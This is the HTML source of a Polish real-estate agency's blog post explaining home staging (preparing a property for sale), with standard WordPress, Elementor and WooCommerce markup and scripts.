#customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-65 .elementor-element.elementor-element-455f5a09:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-455f5a09 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://hasztagnieruchomosci.pl/wp-content/uploads/2020/09/home-staging.jpg");}
</style>
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-2674.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/global.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-65.css?ver=1643369318' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />

<script src='https://hasztagnieruchomosci.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if IE]>
<script src='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.0' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://hasztagnieruchomosci.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://hasztagnieruchomosci.pl/wp-json/wp/v2/posts/2856" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hasztagnieruchomosci.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hasztagnieruchomosci.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.12" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel='shortlink' href='https://hasztagnieruchomosci.pl/?p=2856' />
<link rel="alternate" type="application/json+oembed" href="https://hasztagnieruchomosci.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhasztagnieruchomosci.pl%2Fprzygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hasztagnieruchomosci.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhasztagnieruchomosci.pl%2Fprzygotowanie-nieruchomosci-do-sprzedazy-czym-jest-home-staging%2F&#038;format=xml" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/cropped-logo-hasztag-nieruchomosci-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/cropped-logo-hasztag-nieruchomosci-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/cropped-logo-hasztag-nieruchomosci-300x300.png" />
<meta name="msapplication-TileImage" content="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/cropped-logo-hasztag-nieruchomosci-300x300.png" />
		<style id="wp-custom-css">
			.przycisk-zobacz-oferty{
	color: #000;
	background: #82b440;  
	padding: 10px 40px;
	border-radius: 2px;
	transform: all .3 easy-in;
}

a:hover > .przycisk-zobacz-oferty {
	background: rgb(241,219,75);
}
.berocket_aapf_widget input[type='checkbox'] {
  margin-right: 5px;
}
.widget-title {
	 margin-bottom: 14px;
   margin-top: 5px;
}
.elementor-6 .elementor-element.elementor-element-c2ebca2, .elementor-6 .elementor-element.elementor-element-0cbedb6, .elementor-6 .elementor-element.elementor-element-6be96c9d {
	padding: 50px 10px 50px 10px;
}
@media (max-width: 768px) {
	.elementor-6 .elementor-element.elementor-element-d587adc .elementor-heading-title, .elementor-6 .elementor-element.elementor-element-f9a27be .elementor-heading-title, .elementor-6 .elementor-element.elementor-element-57b8366d .elementor-heading-title, .elementor-6 .elementor-element.elementor-element-358d167 .elementor-heading-title {
		font-size: 35px;
	}
	.elementor-6 .elementor-element.elementor-element-38abd463>.elementor-element-populated {
	padding: 0% 0% 0% 0%
}
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-2856 single-format-standard wp-custom-logo theme-astra woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-2.5.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-65 ast-normal-title-enabled elementor-default elementor-kit-2674">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://hasztagnieruchomosci.pl/" class="custom-logo-link" rel="home"><img width="259" height="52" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%2052'%3E%3C/svg%3E" class="custom-logo" alt="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu." data-lazy-srcset="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-259x52.png 259w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-300x60.png 300w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-768x155.png 768w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-600x121.png 600w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci.png 1024w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-259x52.png" /><noscript><img width="259" height="52" src="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-259x52.png" class="custom-logo" alt="# NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu." srcset="https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-259x52.png 259w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-300x60.png 300w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-768x155.png 768w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci-600x121.png 600w, https://hasztagnieruchomosci.pl/wp-content/uploads/2019/07/logo-hasztag-nieruchomosci.png 1024w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://hasztagnieruchomosci.pl/o-nas/" class="menu-link">O nas</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://hasztagnieruchomosci.pl/oferty/" class="menu-link">Oferty</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933"><a href="https://hasztagnieruchomosci.pl/kredytowanie-nieruchomosci/" class="menu-link">Finansowanie</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a href="https://hasztagnieruchomosci.pl/wykonczenie-wnetrz/" class="menu-link">Wykończenie wnętrz</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-449"><a href="https://hasztagnieruchomosci.pl/category/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://hasztagnieruchomosci.pl/kontakt/" class="menu-link">Kontakt</a></li>
			<li class="ast-masthead-custom-menu-items text-html-custom-menu-item">
				<div class="ast-custom-html"><a  href="/oferty/"><span class="przycisk-zobacz-oferty">Zobacz oferty</span></a></div>			</li>
			</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<div id="ast-breadcrumbs-yoast" ><span><span><a href="https://hasztagnieruchomosci.pl/">Strona główna</a> » <span><a href="https://hasztagnieruchomosci.pl/?page_id=8">Artykuły</a> » <span class="breadcrumb_last" aria-current="page">Przygotowanie nieruchomości do sprzedaży. Czym jest home staging?</span></span></span></span></div>		</div>
	</div>
		</div>
					</div>
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">

				
							<div data-elementor-type="single" data-elementor-id="65" class="elementor elementor-65 elementor-location-single post-2856 post type-post status-publish format-standard has-post-thumbnail hentry category-blog ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-455f5a09 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="455f5a09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-113d9f69" data-id="113d9f69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7bd509b5 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7bd509b5" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Przygotowanie nieruchomości do sprzedaży. Czym jest home staging?</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-15be0f0f elementor-align-center elementor-widget elementor-widget-post-info" data-id="15be0f0f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9b232b3 elementor-inline-item" itemprop="author">
						<a href="https://hasztagnieruchomosci.pl/author/maria-baranowska/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">By</span>
										Maria Baranowska					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6dc41295 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dc41295" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24cdabad" data-id="24cdabad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31dc2a64 elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-grid-1 elementor-share-buttons--shape-square elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="31dc2a64" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on linkedin</span>
							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f37c623" data-id="1f37c623" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9cc2f98 elementor-widget elementor-widget-theme-post-content" data-id="9cc2f98" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Home staging (znany również jako homestyling) to przygotowanie nieruchomości do sprzedaży na rynku nieruchomości, tak, aby osiągnęła ona jak najwyższe zainteresowanie kupujących, posiadała najwyższą płynność (czyli możliwość szybkiego zbycia) oraz mogła zostać sprzedana za możliwie najwyższą ceną. Jednym zdaniem – celem tego procesu jest doprowadzenie do sytuacji, w której oferowane mieszkanie lub dom będzie jak najatrakcyjniejsze.</p>



<p>Choć poprawa jakości mieszkania na sprzedaż kosztuje, ta inwestycja może się szybko zwrócić.</p>



<h2><strong>Jak przyciągnąć uwagę kupujących?</strong></h2>



<p><strong>Jak osiągnąć poprawę wyglądu nieruchomości, tak, aby zmaksymalizować zysk ze sprzedaży?</strong> Powinniśmy zacząć od konsultacji ze specjalistą od wystroju nieruchomości i identyfikacją grupy docelowej. Czy przygotowujemy mieszkanie raczej pod sprzedaż młodemu profesjonaliście pracującemu w kreatywnym zawodzie, czy raczej celujemy w małżeństwo z dwójką dzieci? Kolejnym krokiem jest poprawa ogólnego wyglądu nieruchomości. Można to osiągnąć poprzez odpowiednie pomalowanie ścian, układ w mieszkaniu, wstawienie atrakcyjnych mebli, krzeseł i sof czy zadbanie o wykończenie podłóg i sufitów czy kafelków w łazience. Nawet małe szczegóły takie jak poduszki, koce i ręczniki widoczne na zdjęciach mieszkania mogą mieć znaczenie. Pomocne mogą być również obrazy i zdjęcia zawieszone na ścianie. Wszystko co będzie kusiło kupujących.</p>



<p><strong>Mieszkanie, które przeszło proces home stagingu będzie dużo wyżej wyceniane i łatwiejsze w sprzedaży przez </strong><a href="https://hasztagnieruchomosci.pl/o-nas/"><strong>pośrednika nieruchomości</strong></a><strong>.</strong> Jeśli chcesz <a href="https://hasztagnieruchomosci.pl/nieruchomosci-2/domy-w-okolicy-poznania/">sprzedać dom w okolicach Poznania</a> lub <a href="https://hasztagnieruchomosci.pl/nieruchomosci-2/mieszkania-w-poznaniu/">mieszkanie w samym Poznaniu</a> możesz skorzystać z usług naszej firmy. Oferujemy indywidualne podejście i wspieramy Cię od momentu przyjęcia Twojej oferty do bazy, po wsparcie sprzedażowe i działania marketingowe. W ramach tego przygotujemy również profesjonalną sesję zdjęciową, dzięki której Twoje mieszkanie lub dom wyróżni się w oczach klientów. W naszej ofercie posiadamy również kompleksowe <a href="https://hasztagnieruchomosci.pl/nieruchomosci-2/domy-w-okolicy-poznania/">wykończenie wnętrz</a>. Warto zapoznać się z naszą ofertą, by sprzedać nieruchomość z odpowiednim zyskiem!</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-7d347f4d elementor-widget elementor-widget-facebook-button" data-id="7d347f4d" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
					<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="true" class="elementor-facebook-widget fb-like" data-href="https://hasztagnieruchomosci.pl?p=2856" data-share="false" data-action="like"></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3724fb80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3724fb80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68892790" data-id="68892790" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fd42ac5 elementor-widget elementor-widget-post-navigation" data-id="fd42ac5" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://hasztagnieruchomosci.pl/na-czym-polega-wycena-nieruchomosci/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Na czym polega wycena nieruchomości?</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://hasztagnieruchomosci.pl/jak-korzystnie-zaprezentowac-nieruchomosc-przeznaczona-na-sprzedaz/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Jak korzystnie zaprezentować nieruchomość przeznaczoną na sprzedaż?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Następny</span></span></a>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4461de42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4461de42" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e768a73" data-id="6e768a73" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d330b5 elementor-widget elementor-widget-post-comments" data-id="9d330b5" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			
<div id="comments" class="comments-area">

	
	
	
	
	
</div><!-- #comments -->
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
					
					
				
			</main><!-- #main -->
			
		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
		
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2023 <span class="ast-footer-site-title"># NIERUCHOMOŚCI Poznań. Nieruchomości w Poznaniu.</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1643366296' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.4' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.0' id='astra-theme-js-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8b950633b71e9001b70e40c921bfe293","fragment_name":"wc_fragments_8b950633b71e9001b70e40c921bfe293","request_timeout":"5000"};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-includes/js/wp-embed.min.js?ver=5.6.12' id='wp-embed-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.4' id='elementor-webpack-runtime-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.4' id='elementor-frontend-modules-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hasztagnieruchomosci.pl\/wp-admin\/admin-ajax.php","nonce":"19e4241a15","urls":{"assets":"https:\/\/hasztagnieruchomosci.pl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hasztagnieruchomosci.pl\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"menu_cart":{"cart_page_url":"https:\/\/hasztagnieruchomosci.pl","checkout_page_url":"https:\/\/hasztagnieruchomosci.pl"},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hasztagnieruchomosci.pl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2' id='elementor-pro-frontend-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.4' id='share-link-js'></script>
<script src='https://hasztagnieruchomosci.pl/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
